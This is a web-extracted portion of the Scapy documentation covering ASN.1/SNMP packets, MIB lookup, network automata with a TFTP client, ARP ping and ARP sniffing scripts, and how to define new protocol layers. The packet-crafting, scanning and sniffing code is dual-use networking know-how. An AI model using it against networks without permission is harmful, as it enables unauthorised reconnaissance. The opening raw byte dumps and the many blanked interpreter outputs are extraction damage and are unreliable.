89\xee\x8b\x99\xcdO@\x86\xa4\xb6M\xc9\xd9\xb1\xdc
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
\x07\xe9\x8fV\xe4\x1a\x8ch\x8a\x04\xd3|Z\xe3\x9e\xa2\xa1\xcaq[\xa2\xd4\xa0\xe7)\x85]\<br />
x03h*O\xd2\x06\xd7=\xf9\xc3\x03/?e\xf9g\x1eG@\xd3c\x0f\xe3\xd5\x8e\xf9\x85\xab\x97L\x<br />
b3\xd7&\xeb\x96\n\x94\xde\x856\x9c\xc8\x7f\x81\t\x02I*\x0e\xf5d2\x0c\x82\xd1\xbaj\x82<br />
\x1b\xb3Kt\x11\xf3\x8cw\xd6\x9f\xbf\xdc7\xa4\xa7U\x04/\xd41\xe8\xd3F\xb9\x03|\xda\x12<br />
NYd\xb7Q11P\xa0\xca\x1c\'\xd9\x10.\xad\xd6\xbd\x10f+\xc3\xb0"J\x12[\x02\x03\x01\x00\x<br />
01\xa3c0a0\x0f\x06\x03U\x1d\x13\x01\x01\xff\x04\x050\x03\x01\x01\xff0\x1d\x06\x03U\x1<br />
d\x0e\x04\x16\x04\x14Oim\x03~\x9d\x9f\x07\x18C\xbc\xb7\x10N\xd5\xbf\xa9\xc4<br />
(0\x1f\x06\x03U\x1d#\x04\x180\x16\x80\x14Oim\x03~\x9d\x9f\x07\x18C\xbc\xb7\x10N\xd5\x<br />
bf\xa9\xc4<br />
(0\x0e\x06\x03U\x1d\x0f\x01\x01\xff\x04\x04\x03\x02\x01\x860\r\x06\t*\x86H\x86\xf7\r\<br />
x01\x01\x05\x05\x00\x03\x82\x02\x01\x00;\xf3\xae\xca\xe8.\x87\x85\xfbeY\xe7\xad\x11\x<br />
14\xa5W\xbcX\x9f$\x12W\xbb\xfb?4\xda\xee\xadz*4rp1k\xc7\x19\x98\x80\xc9\x82\xde7w^T\x<br />
8b\x8e\xf2\xeagO\xc9t\x84\x91V\t\xd5\xe5z\x9a\x81\xb6\x81\xc2\xad6\xe4\xf1T\x11S\xf34<br />
E\x01&\xc8\xe5\x1a\xbc4D!\xde\xad%\xfcv\x16w!\x90\x80\x98W\x9dN\xea\xec/\xaa\xd6Q\xc8\x95\x17\x01\x15\xa9\xf2\xaa\xaa\xf2\xbf/e\x1bo\xd0\xb9\x1a\x93\xf5\x8e5\xc<br />
4\x80\x87>\x94/f\xe4\xe9\xa8\xffA\x9cp*O*9\x18\x95\x1e~\xfba\x01
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
<br />
# ASN1_SET:<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
# ASN1_SET:<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
# ASN1_SEQUENCE:<br />
# ASN1_SET:<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
# ASN1_SET:<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
# ASN1_SET:<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
# ASN1_SET:<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
# ASN1_SEQUENCE:<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
\x1b\xb3Kt\x11\xf3\x8cw\xd6\x9f\xbf\xdc7\xa4\xa7U\x04/\xd41\xe8\xd3F\xb9\x03|\xda\x12<br />
NYd\xb7Q11P\xa0\xca\x1c\'\xd9\x10.\xad\xd6\xbd\x10f+\xc3\xb0"J\x12[\x02\x03\x01\x00\x<br />
01']><br />
# ASN1_X509_CONT3:<br />
# ASN1_SEQUENCE:<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
<br />
# ASN1_SEQUENCE:<br />
<br />
<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
<strong>Scapy</strong> provides ASN.1 fields. They will wrap ASN.1 objects and provide the necessary logic to bind a<br />
field name to the value. ASN.1 packets will be described as a tree of ASN.1 fields. Then each field name<br />
will be made available as a normal Packet object, in a flat flavor (ex: to access the version field of a<br />
SNMP packet, you don’t need to know how many containers wrap it).<br />
Each ASN.1 field is linked to an ASN.1 object through its tag.<br />
ASN.1 Packets<br />
ASN.1 packets inherit from the Packet class. Instead of a fields_desc list of fields, they define<br />
ASN1_codec and ASN1_root attributes. The first one is a codec (for example: ASN1_Codecs.BER), the<br />
second one is a tree compounded with ASN.1 fields.<br />
A complete example: SNMP<br />
SNMP defines new ASN.1 objects. We need to define them:<br />
class ASN1_Class_SNMP(ASN1_Class_UNIVERSAL):<br />
name="SNMP"<br />
PDU_GET = 0xa0<br />
PDU_NEXT = 0xa1<br />
PDU_RESPONSE = 0xa2<br />
PDU_SET = 0xa3<br />
PDU_TRAPv1 = 0xa4<br />
PDU_BULK = 0xa5<br />
PDU_INFORM = 0xa6<br />
PDU_TRAPv2 = 0xa7<br />
These objects are PDU, and are in fact new names for a sequence container (this is generally the case<br />
for context objects: they are old containers with new names). This means creating the corresponding<br />
ASN.1 objects and BER codecs is simplistic:<br />
class ASN1_SNMP_PDU_GET(ASN1_SEQUENCE):<br />
tag = ASN1_Class_SNMP.PDU_GET<br />
class ASN1_SNMP_PDU_NEXT(ASN1_SEQUENCE):<br />
tag = ASN1_Class_SNMP.PDU_NEXT<br />
# [...]<br />
class BERcodec_SNMP_PDU_GET(BERcodec_SEQUENCE):<br />
tag = ASN1_Class_SNMP.PDU_GET<br />
class BERcodec_SNMP_PDU_NEXT(BERcodec_SEQUENCE):<br />
tag = ASN1_Class_SNMP.PDU_NEXT<br />
# [...]<br />
Revised January 7, 2012 Page 53 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Metaclasses provide the magic behind the fact that everything is automatically registered and that ASN.1<br />
objects and BER codecs can find each other.<br />
The ASN.1 fields are also trivial:<br />
class ASN1F_SNMP_PDU_GET(ASN1F_SEQUENCE):<br />
ASN1_tag = ASN1_Class_SNMP.PDU_GET<br />
class ASN1F_SNMP_PDU_NEXT(ASN1F_SEQUENCE):<br />
ASN1_tag = ASN1_Class_SNMP.PDU_NEXT<br />
# [...]<br />
Now, the hard part, the ASN.1 packet:<br />
SNMP_error = { 0: "no_error",<br />
1: "too_big",<br />
# [...]<br />
}<br />
SNMP_trap_types = { 0: "cold_start",<br />
1: "warm_start",<br />
# [...]<br />
}<br />
class SNMPvarbind(ASN1_Packet):<br />
ASN1_codec = ASN1_Codecs.BER<br />
ASN1_root = ASN1F_SEQUENCE( ASN1F_OID("oid","1.3"),<br />
ASN1F_field("value",ASN1_NULL(0))<br />
)<br />
class SNMPget(ASN1_Packet):<br />
ASN1_codec = ASN1_Codecs.BER<br />
ASN1_root = ASN1F_SNMP_PDU_GET( ASN1F_INTEGER("id",0),<br />
ASN1F_enum_INTEGER("error",0, SNMP_error),<br />
ASN1F_INTEGER("error_index",0),<br />
ASN1F_SEQUENCE_OF("varbindlist", [], SNMPvarbind)<br />
)<br />
class SNMPnext(ASN1_Packet):<br />
ASN1_codec = ASN1_Codecs.BER<br />
ASN1_root = ASN1F_SNMP_PDU_NEXT( ASN1F_INTEGER("id",0),<br />
ASN1F_enum_INTEGER("error",0, SNMP_error),<br />
ASN1F_INTEGER("error_index",0),<br />
ASN1F_SEQUENCE_OF("varbindlist", [],<br />
SNMPvarbind)<br />
)<br />
# [...]<br />
Revised January 7, 2012 Page 54 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
class SNMP(ASN1_Packet):<br />
ASN1_codec = ASN1_Codecs.BER<br />
ASN1_root = ASN1F_SEQUENCE(<br />
ASN1F_enum_INTEGER("version", 1, {0:"v1", 1:"v2c", 2:"v2", 3:"v3"}),<br />
ASN1F_STRING("community","public"),<br />
ASN1F_CHOICE("PDU", SNMPget(),<br />
SNMPget, SNMPnext, SNMPresponse, SNMPset,<br />
SNMPtrapv1, SNMPbulk, SNMPinform, SNMPtrapv2)<br />
)<br />
def answers(self, other):<br />
return ( isinstance(self.PDU, SNMPresponse) and<br />
( isinstance(other.PDU, SNMPget) or<br />
isinstance(other.PDU, SNMPnext) or<br />
isinstance(other.PDU, SNMPset) ) and<br />
self.PDU.id == other.PDU.id )<br />
# [...]<br />
bind_layers( UDP, SNMP, sport=161)<br />
bind_layers( UDP, SNMP, dport=161)<br />
That wasn’t that much difficult. If you think that can’t be that short to implement SNMP<br />
encoding/decoding and that I may may have cut too much, just look at the complete source code.<br />
Now, how to use it? As usual:<br />
>>> a=SNMP(version=3, PDU=SNMPget(varbindlist=[SNMPvarbind(oid="1.2.3",value=5),<br />
...<br />
SNMPvarbind(oid="3.2.1",value="hello")]))<br />
>>> a.show()<br />
###[ SNMP ]###<br />
version= v3<br />
community= 'public'<br />
\PDU\<br />
|###[ SNMPget ]###<br />
| id= 0<br />
| error= no_error<br />
| error_index= 0<br />
| \varbindlist\<br />
| |###[ SNMPvarbind ]###<br />
| | oid= '1.2.3'<br />
| | value= 5<br />
| |###[ SNMPvarbind ]###<br />
| | oid= '3.2.1'<br />
| | value= 'hello'<br />
>>> hexdump(a)<br />
0000 30 2E 02 01 03 04 06 70 75 62 6C 69 63 A0 21 02 0......public.!.<br />
0010 01 00 02 01 00 02 01 00 30 16 30 07 06 02 2A 03 ........0.0...*.<br />
0020 02 01 05 30 0B 06 02 7A 01 04 05 68 65 6C 6C 6F ...0...z...hello<br />
>>> send(IP(dst="1.2.3.4")/UDP()/SNMP())<br />
.<br />
Sent 1 packets.<br />
>>> SNMP(str(a)).show()<br />
Revised January 7, 2012 Page 55 of 88
###[ SNMP ]###<br />
version= <br />
community= <br />
\PDU\<br />
|###[ SNMPget ]###<br />
| id= <br />
| error= <br />
| error_index= <br />
| \varbindlist\<br />
| |###[ SNMPvarbind ]###<br />
| | oid= <br />
| | value= <br />
| |###[ SNMPvarbind ]###<br />
| | oid= <br />
| | value= <br />
Resolving OID from a MIB<br />
About OID objects<br />
OID objects are created with an ASN1_OID class:<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
>>> o1=ASN1_OID("2.5.29.10")<br />
>>> o2=ASN1_OID("1.2.840.113549.1.1.1")<br />
>>> o1,o2<br />
(, )<br />
Loading a MIB<br />
<strong>Scapy</strong> can parse MIB files and become aware of a mapping between an OID and its name:<br />
>>> load_mib("mib/*")<br />
>>> o1,o2<br />
(, )<br />
The MIB files I’ve used are attached to this page.<br />
<strong>Scapy</strong>’s MIB Database<br />
All MIB information is stored into the conf.mib object. This object can be used to find the OID of a name<br />
>>> conf.mib.sha1_with_rsa_signature<br />
'1.2.840.113549.1.1.5'<br />
or to resolve an OID:<br />
>>> conf.mib._oidname("1.2.3.6.1.4.1.5")<br />
'enterprises.5'<br />
It is even possible to graph it:<br />
>>> conf.mib._make_graph()<br />
Revised January 7, 2012 Page 56 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Automata<br />
<strong>Scapy</strong> enables to create easily network automata. <strong>Scapy</strong> does not stick to a specific model like Moore or<br />
Mealy automata. It provides a flexible way for you to choose you way to go.<br />
An automaton in <strong>Scapy</strong> is deterministic. It has different states. A start state and some end and error<br />
states. There are transitions from one state to another. Transitions can be transitions on a specific<br />
condition, transitions on the reception of a specific packet or transitions on a timeout. When a transition is<br />
taken, one or more actions can be run. An action can be bound to many transitions. Parameters can be<br />
passed from states to transitions and from transitions to states and actions.<br />
From a programmer’s point of view, states, transitions and actions are methods from an Automaton<br />
subclass. They are decorated to provide meta-information needed in order for the automaton to work.<br />
First Example<br />
Let’s begin with a simple example. I take the convention to write states with capitals, but anything valid<br />
with Python syntax would work as well.<br />
class HelloWorld(Automaton):<br />
@ATMT.state(initial=1)<br />
def BEGIN(self):<br />
print "State=BEGIN"<br />
@ATMT.condition(BEGIN)<br />
def wait_for_nothing(self):<br />
print "Wait for nothing..."<br />
raise self.END()<br />
@ATMT.action(wait_for_nothing)<br />
def on_nothing(self):<br />
print "Action on 'nothing' condition"<br />
@ATMT.state(final=1)<br />
def END(self):<br />
print "State=END"<br />
In this example, we can see 3 decorators:<br />
ATMT.state that is used to indicate that a method is a state, and that can have initial, final and error<br />
optional arguments set to non-zero for special states.<br />
ATMT.condition that indicate a method to be run when the automaton state reaches the indicated<br />
state. The argument is the name of the method representing that state<br />
ATMT.action binds a method to a transition and is run when the transition is taken.<br />
Revised January 7, 2012 Page 57 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Running this example gives the following result:<br />
>>> a=HelloWorld()<br />
>>> a.run()<br />
State=BEGIN<br />
Wait for nothing...<br />
Action on 'nothing' condition<br />
State=END<br />
This simple automaton can be described with the following graph:<br />
The graph can be automatically drawn from the code with:<br />
>>> HelloWorld.graph()<br />
Changing States<br />
The ATMT.state decorator transforms a method into a function that returns an exception. If you raise that<br />
exception, the automaton state will be changed. If the change occurs in a transition, actions bound to this<br />
transition will be called. The parameters given to the function replacing the method will be kept and finally<br />
delivered to the method. The exception has a method action_parameters that can be called before it is<br />
raised so that it will store parameters to be delivered to all actions bound to the current transition.<br />
As an example, let’s consider the following state:<br />
@ATMT.state()<br />
def MY_STATE(self, param1, param2):<br />
print "state=MY_STATE. param1=%r param2=%r" % (param1, param2)<br />
This state will be reached with the following code:<br />
@ATMT.receive_condition(ANOTHER_STATE)<br />
def received_ICMP(self, pkt):<br />
if ICMP in pkt:<br />
raise self.MY_STATE("got icmp", pkt[ICMP].type)<br />
Let’s suppose we want to bind an action to this transition, that will also need some parameters:<br />
@ATMT.action(received_ICMP)<br />
def on_ICMP(self, icmp_type, icmp_code):<br />
self.retaliate(icmp_type, icmp_code)<br />
The condition should become:<br />
Revised January 7, 2012 Page 58 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
@ATMT.receive_condition(ANOTHER_STATE)<br />
def received_ICMP(self, pkt):<br />
if ICMP in pkt:<br />
raise self.MY_STATE("got icmp",<br />
pkt[ICMP].type).action_parameters(pkt[ICMP].type, pkt[ICMP].code)<br />
Real Example<br />
Here is a real example take from <strong>Scapy</strong>. It implements a TFTP client that can issue read requests.<br />
class TFTP_read(Automaton):<br />
def parse_args(self, filename, server, sport = None, port=69, **kargs):<br />
Automaton.parse_args(self, **kargs)<br />
self.filename = filename<br />
self.server = server<br />
self.port = port<br />
self.sport = sport<br />
def master_filter(self, pkt):<br />
return ( IP in pkt and pkt[IP].src == self.server and UDP in pkt<br />
and pkt[UDP].dport == self.my_tid<br />
and (self.server_tid is None or pkt[UDP].sport == self.server_tid) )<br />
# BEGIN<br />
@ATMT.state(initial=1)<br />
def BEGIN(self):<br />
self.blocksize=512<br />
self.my_tid = self.sport or RandShort()._fix()<br />
bind_bottom_up(UDP, TFTP, dport=self.my_tid)<br />
self.server_tid = None<br />
self.res = ""<br />
self.l3 = IP(dst=self.server)/UDP(sport=self.my_tid, dport=self.port)/TFTP()<br />
self.last_packet = self.l3/TFTP_RRQ(filename=self.filename, mode="octet")<br />
Revised January 7, 2012 Page 59 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
self.send(self.last_packet)<br />
self.awaiting=1<br />
raise self.WAITING()<br />
# WAITING<br />
@ATMT.state()<br />
def WAITING(self):<br />
pass<br />
@ATMT.receive_condition(WAITING)<br />
def receive_data(self, pkt):<br />
if TFTP_DATA in pkt and pkt[TFTP_DATA].block == self.awaiting:<br />
if self.server_tid is None:<br />
self.server_tid = pkt[UDP].sport<br />
self.l3[UDP].dport = self.server_tid<br />
raise self.RECEIVING(pkt)<br />
@ATMT.action(receive_data)<br />
def send_ack(self):<br />
self.last_packet = self.l3 / TFTP_ACK(block = self.awaiting)<br />
self.send(self.last_packet)<br />
@ATMT.receive_condition(WAITING, prio=1)<br />
def receive_error(self, pkt):<br />
if TFTP_ERROR in pkt:<br />
raise self.ERROR(pkt)<br />
@ATMT.timeout(WAITING, 3)<br />
def timeout_waiting(self):<br />
raise self.WAITING()<br />
@ATMT.action(timeout_waiting)<br />
def retransmit_last_packet(self):<br />
self.send(self.last_packet)<br />
# RECEIVED<br />
@ATMT.state()<br />
def RECEIVING(self, pkt):<br />
recvd = pkt[Raw].load<br />
self.res += recvd<br />
self.awaiting += 1<br />
if len(recvd) == self.blocksize:<br />
raise self.WAITING()<br />
raise self.END()<br />
# ERROR<br />
@ATMT.state(error=1)<br />
def ERROR(self,pkt):<br />
split_bottom_up(UDP, TFTP, dport=self.my_tid)<br />
return pkt[TFTP_ERROR].summary()<br />
#END<br />
Revised January 7, 2012 Page 60 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
@ATMT.state(final=1)<br />
def END(self):<br />
split_bottom_up(UDP, TFTP, dport=self.my_tid)<br />
return self.res<br />
It can be run like this, for instance:<br />
>>> TFTP_read("my_file", "192.168.1.128").run()<br />
Detailed <strong>Documentation</strong><br />
Decorators<br />
Decorator for States<br />
States are methods decorated by the result of the ATMT.state function. It can take 3 optional<br />
parameters, initial, final and error, that, when set to True, indicate that the state is an initial, final or error<br />
state.<br />
class Example(Automaton):<br />
@ATMT.state(initial=1)<br />
def BEGIN(self):<br />
pass<br />
@ATMT.state()<br />
def SOME_STATE(self):<br />
pass<br />
@ATMT.state(final=1)<br />
def END(self):<br />
return "Result of the automaton: 42"<br />
@ATMT.state(error=1)<br />
def ERROR(self):<br />
return "Partial result, or explanation"<br />
# [...]<br />
Decorators for Transitions<br />
Transitions are methods decorated by the result of one of ATMT.condition, ATMT.receive_condition,<br />
ATMT.timeout. They all take as argument the state method they are related to. ATMT.timeout also have<br />
a mandatory timeout parameter to provide the timeout value in seconds. ATMT.condition and<br />
ATMT.receive_condition have an optional prio parameter so that the order in which conditions are<br />
evaluated can be forced. Default priority is 0. Transitions with the same priority level are called in an<br />
undetermined order.<br />
When the automaton switches to a given state, the state’s method is executed. Then transitions methods<br />
are called at specific moments until one triggers a new state (something like raise<br />
self.MY_NEW_STATE()). First, right after the state’s method returns, the ATMT.condition decorated<br />
methods are run by growing prio. Then each time a packet is received and accepted by the master filter<br />
all ATMT.receive_condition decorated hods are called by growing prio. When a timeout is reached since<br />
the time we entered into the current space, the corresponding ATMT.timeout decorated method is called.<br />
Revised January 7, 2012 Page 61 of 88
class Example(Automaton):<br />
@ATMT.state()<br />
def WAITING(self):<br />
pass<br />
@ATMT.condition(WAITING)<br />
def it_is_raining(self):<br />
if not self.have_umbrella:<br />
raise self.ERROR_WET()<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
@ATMT.receive_condition(WAITING, prio=1)<br />
def it_is_ICMP(self, pkt):<br />
if ICMP in pkt:<br />
raise self.RECEIVED_ICMP(pkt)<br />
@ATMT.receive_condition(WAITING, prio=2)<br />
def it_is_IP(self, pkt):<br />
if IP in pkt:<br />
raise self.RECEIVED_IP(pkt)<br />
@ATMT.timeout(WAITING, 10.0)<br />
def waiting_timeout(self):<br />
raise self.ERROR_TIMEOUT()<br />
Decorator for Actions<br />
Actions are methods that are decorated by the return of ATMT.action function. This function takes the<br />
transition method it is bound to as first parameter and an optionnal priority prio as a second parameter.<br />
Default priority is 0. An action method can be decorated many times to be bound to many transitions.<br />
class Example(Automaton):<br />
@ATMT.state(initial=1)<br />
def BEGIN(self):<br />
pass<br />
@ATMT.state(final=1)<br />
def END(self):<br />
pass<br />
@ATMT.condition(BEGIN, prio=1)<br />
def maybe_go_to_end(self):<br />
if random() > 0.5:<br />
raise self.END()<br />
@ATMT.condition(BEGIN, prio=2)<br />
def certainly_go_to_end(self):<br />
raise self.END()<br />
@ATMT.action(maybe_go_to_end)<br />
def maybe_action(self):<br />
print "We are lucky..."<br />
Revised January 7, 2012 Page 62 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
@ATMT.action(certainly_go_to_end)<br />
def certainly_action(self):<br />
print "We are not lucky..."<br />
@ATMT.action(maybe_go_to_end, prio=1)<br />
@ATMT.action(certainly_go_to_end, prio=1)<br />
def always_action(self):<br />
print "This wasn't luck!..."<br />
The two possible outputs are:<br />
>>> a=Example()<br />
>>> a.run()<br />
We are not lucky...<br />
This wasn't luck!...<br />
>>> a.run()<br />
We are lucky...<br />
This wasn't luck!...<br />
Methods to Overload<br />
Two methods are hooks to be overloaded:<br />
The parse_args() method is called with arguments given at __init__() and run(). Use that to parametrize<br />
the behaviour of your automaton.<br />
The master_filter() method is called each time a packet is sniffed and decides if it is interesting for the<br />
automaton. When working on a specific protocol, this is where you will ensure the packet belongs to the<br />
connection you are being part of, so that you do not need to make all the sanity checks in each<br />
transition.<br />
Build your Own Tools<br />
You can use <strong>Scapy</strong> to make your own automated tools. You can also extend <strong>Scapy</strong> without having to<br />
edit its source file. If you have built some interesting tools, please contribute back to the mailing-list!<br />
Using <strong>Scapy</strong> in your Tools<br />
You can easily use <strong>Scapy</strong> in your own tools. Just import what you need and do it. This first example take<br />
an IP or a name as first parameter, send an ICMP echo request packet and display the completely<br />
dissected return packet:<br />
#! /usr/bin/env python<br />
import sys<br />
from scapy.all import sr1,IP,ICMP<br />
p=sr1(IP(dst=sys.argv[1])/ICMP())<br />
if p:<br />
Revised January 7, 2012 Page 63 of 88
p.show()<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
This is a more complex example which does an ARP ping and reports what it found with LaTeX<br />
formating:<br />
#! /usr/bin/env python<br />
# arping2tex : arpings a network and outputs a LaTeX table as a result<br />
import sys<br />
if len(sys.argv) != 2:<br />
print "Usage: arping2tex \n eg: arping2tex 192.168.1.0/24"<br />
sys.exit(1)<br />
from scapy.all import srp,Ether,ARP,conf<br />
conf.verb=0<br />
ans,unans=srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=sys.argv[1]),<br />
timeout=2)<br />
print r"\begin{tabular}{|l|l|}"<br />
print r"\hline"<br />
print r"MAC & IP\\"<br />
print r"\hline"<br />
for snd,rcv in ans:<br />
print rcv.sprintf(r"%Ether.src% & %ARP.psrc%\\")<br />
print r"\hline"<br />
print r"\end{tabular}"<br />
Here is another tool that will constantly monitor all interfaces on a machine and print all ARP request it<br />
sees, even on 802.11 frames from a Wi-Fi card in monitor mode. Note the store=0 parameter to sniff() to<br />
avoid storing all packets in memory for nothing:<br />
#! /usr/bin/env python<br />
from scapy.all import *<br />
def arp_monitor_callback(pkt):<br />
if ARP in pkt and pkt[ARP].op in (1,2): #who-has or is-at<br />
return pkt.sprintf("%ARP.hwsrc% %ARP.psrc%")<br />
sniff(prn=arp_monitor_callback, filter="arp", store=0)<br />
For a real life example, you can check Wifitap.<br />
Extending <strong>Scapy</strong> with Add-ons<br />
If you need to add some new protocols, new functions, anything, you can write it directly into <strong>Scapy</strong><br />
source file. But this is not very convenient. Even if those modifications are to be integrated into <strong>Scapy</strong>, it<br />
can be more convenient to write them in a separate file.<br />
Revised January 7, 2012 Page 64 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Once you’ve done that, you can launch <strong>Scapy</strong> and import your file, but this is still not very convenient.<br />
Another way to do that is to make your file executable and have it call the <strong>Scapy</strong> function named<br />
interact():<br />
#! /usr/bin/env python<br />
# Set log level to benefit from <strong>Scapy</strong> warnings<br />
import logging<br />
logging.getLogger("scapy").setLevel(1)<br />
from scapy.all import *<br />
class Test(Packet):<br />
name = "Test packet"<br />
fields_desc = [ ShortField("test1", 1),<br />
ShortField("test2", 2) ]<br />
def make_test(x,y):<br />
return Ether()/IP()/Test(test1=x,test2=y)<br />
if __name__ == "__main__":<br />
interact(mydict=globals(), mybanner="Test add-on v3.14")<br />
If you put the above listing in the test_interact.py file and make it executable, you’ll get:<br />
# ./test_interact.py<br />
Welcome to <strong>Scapy</strong> (0.9.17.109beta)<br />
Test add-on v3.14<br />
>>> make_test(42,666)<br />
<br />
Adding New Protocols<br />
Adding new protocol (or more correctly: a new layer) in <strong>Scapy</strong> is very easy. All the magic is in the fields.<br />
If the fields you need are already there and the protocol is not too brain-damaged, this should be a<br />
matter of minutes.<br />
Simple Example<br />
A layer is a subclass of the Packet class. All the logic behind layer manipulation is hold by the Packet<br />
class and will be inherited. A simple layer is compounded by a list of fields that will be either<br />
concatenated when assembling the layer or dissected one by one when disassembling a string. The list<br />
of fields is held in an attribute named fields_desc. Each field is an instance of a field class:<br />
class Disney(Packet):<br />
name = "DisneyPacket "<br />
fields_desc=[ ShortField("mickey",5),<br />
XByteField("minnie",3) ,<br />
IntEnumField("donald" , 1 ,<br />
{ 1: "happy", 2: "cool" , 3: "angry" } ) ]<br />
Revised January 7, 2012 Page 65 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
In this example, our layer has three fields. The first one is an 2 byte integer field named mickey and<br />
whose default value is 5. The second one is a 1 byte integer field named minnie and whose default value<br />
is 3. The difference between a vanilla ByteField and a XByteField is only the fact that the prefered human<br />
representation of the fieldâ€s value is in hexadecimal. The last field is a 4 byte integer field named<br />
donald. It is different from a vanilla IntField by the fact that some of the possible values of the field have<br />
litterate representations. For example, if it is worth 3, the value will be displayed as angry. Moreover, if<br />
the“cool” value is assigned to this field, it will understand that it has to take the value 2.<br />
If your protocol is as simple as this, it is ready to use:<br />
>>> d=Disney(mickey=1)<br />
>>> ls(d)<br />
mickey : ShortField = 1 (5)<br />
minnie : XByteField = 3 (3)<br />
donald : IntEnumField = 1 (1)<br />
>>> d.show()<br />
###[ Disney Packet ]###<br />
mickey= 1<br />
minnie= 0x3<br />
donald= happy<br />
>>> d.donald="cool"<br />
>>> str(d)<br />
\x00\x01\x03\x00\x00\x00\x02<br />
>>> Disney( )<br />
<br />
This chapter explains how to build a new protocol within <strong>Scapy</strong>. There are two main objectives:<br />
Dissecting: this is done when a packet is received (from the network or a file) and should be<br />
converted to <strong>Scapy</strong>s internals.<br />
Building: When one wants to send such a new packet, some stuff needs to be adjusted automatically<br />
in it.<br />
Layers<br />
Before digging into dissection itself, let us look at how packets are organized.<br />
>>> p = IP()/TCP()/"AAAA"<br />
>>> p<br />
<br />
>>> p.summary()<br />
'IP / TCP 127.0.0.1:ftp-data > 127.0.0.1:www S / Raw'<br />
We are interested in 2 “inside” fields of the class Packet:<br />
p.underlayer<br />
p.payload<br />
Revised January 7, 2012 Page 66 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
And here is the main “trick”. You do not care about packets, only about layers, stacked one after the<br />
other.<br />
One can easily access a layer by its name: p[TCP] returns the TCPand followings layers. This is a<br />
shortcut for p.getlayer(TCP).<br />
Note: There is an optional argument (nb) which returns the nb th layer of required protocol.<br />
Let’s put everything together now, playing with the TCP layer:<br />
>>> tcp=p[TCP]<br />
>>> tcp.underlayer<br />
<br />
>>> tcp.payload<br />
<br />
As expected, tcp.underlayer points to the beginning of our IP packet, and tcp.payload to its payload.<br />
Building a New Layer<br />
VERY EASY! A layer is mainly a list of fields. Let’s look at UDP definition:<br />
class UDP(Packet):<br />
name = "UDP"<br />
fields_desc = [ ShortEnumField("sport", 53, UDP_SERVICES),<br />
ShortEnumField("dport", 53, UDP_SERVICES),<br />
ShortField("len", None),<br />
XShortField("chksum", None), ]<br />
And you are done! There are many fields already defined for convenience, look at the doc``^W`` sources<br />
as Phil would say.<br />
So, defining a layer is simply gathering fields in a list. The goal is here to provide the efficient default<br />
values for each field so the user does not have to give them when he builds a packet.<br />
The main mechanism is based on the Field structure. Always keep in mind that a layer is just a little more<br />
than a list of fields, but not much more.<br />
So, to understanding how layers are working, one needs to look quickly at how the fields are handled.<br />
Manipulating Packets == Manipulating its Fields<br />
A field should be considered in different states:<br />
i (nternal) : this is the way <strong>Scapy</strong> manipulates it.<br />
m (achine) : this is where the truth is, that is the layer as it is<br />
on the network.<br />
h (uman) : how the packet is displayed to our human eyes.<br />
Revised January 7, 2012 Page 67 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
This explains the mysterious methods i2h(), i2m(), m2i() and so on available in each field: they are<br />
conversion from one state to another, adapted to a specific use.<br />
Other special functions:<br />
any2i() guess the input representation and returns the internal one.<br />
i2repr() a nicer i2h()<br />
However, all these are “low level” functions. The functions adding or extracting a field to the current layer<br />
are:<br />
addfield(self, pkt, s, val): copy the network representation of field val (belonging to layer pkt) to the raw<br />
string packet s:<br />
class StrFixedLenField(StrField):<br />
def addfield(self, pkt, s, val):<br />
return s+struct.pack("%is"%self.length,self.i2m(pkt, val))<br />
getfield(self, pkt, s): extract from the raw packet s the field value belonging to layer pkt. It returns a list,<br />
the 1st element is the raw packet string after having removed the extracted field, the second one is the<br />
extracted field itself in internal representation:<br />
class StrFixedLenField(StrField):<br />
def getfield(self, pkt, s):<br />
return s[self.length:], self.m2i(pkt,s[:self.length])<br />
When defining your own layer, you usually just need to define some*2*() methods, and sometimes also<br />
the addfield() and getfield().<br />
Example: Variable Length Quantities<br />
There is way to represent integers on a variable length quantity often used in protocols, for instance<br />
when dealing with signal processing (e.g. MIDI).<br />
Each byte of the number is coded with the MSB set to 1, except the last byte. For instance, 0x123456 will<br />
be coded as 0xC8E856:<br />
def vlenq2str(l):<br />
s = []<br />
s.append( hex(l & 0x7F) )<br />
l = l >> 7<br />
while l>0:<br />
s.append( hex(0x80 | (l & 0x7F) ) )<br />
l = l >> 7<br />
s.reverse()<br />
return "".join(map( lambda(x) : chr(int(x, 16)) , s))<br />
def str2vlenq(s=""):<br />
Revised January 7, 2012 Page 68 of 88
